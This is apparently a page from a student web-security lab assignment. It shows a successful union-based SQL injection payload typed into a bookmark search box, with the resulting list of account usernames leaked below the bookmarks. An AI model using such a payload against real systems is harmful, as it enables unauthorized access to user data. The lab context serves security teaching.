 Welcome, Sami Almashaqbeh To HTU assignment
Congratulations, you passed the first task.
Logout
Bookmarks
%' or 0=1 union select null, username from accounts # Search
Name URL
Google http://www.google.com
Student Portal http://sis.htu.edu.jo
CyberBlast http://www.CyberBlast.com
Sami http://www.Sami.com
OWASP http://www.owasp.org
HTU http://www.htu.edu.jo
animewitcher http://www.animewitcher.com
admin
TAMA
MARAH
Hashim
HAMZA
MOUSTAFA
RAMA
AMER
SALEM
JANA